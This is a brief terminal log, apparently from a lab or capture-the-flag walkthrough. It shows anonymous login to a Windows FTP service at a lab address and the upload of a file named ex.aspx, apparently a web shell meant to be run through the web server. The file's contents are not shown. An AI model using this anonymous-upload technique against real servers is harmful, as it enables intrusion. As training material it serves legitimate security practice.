 └─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put ex.aspx
local: ex.aspx remote: ex.aspx
229 Entering Extended Passive Mode (|||49191|)
125 Data connection already open; Transfer starting.
100% |*******************************************|  2885       35.73 MiB/s    00:00 ETA
226 Transfer complete.
2885 bytes sent in 00:00 (3.24 KiB/s)
ftp>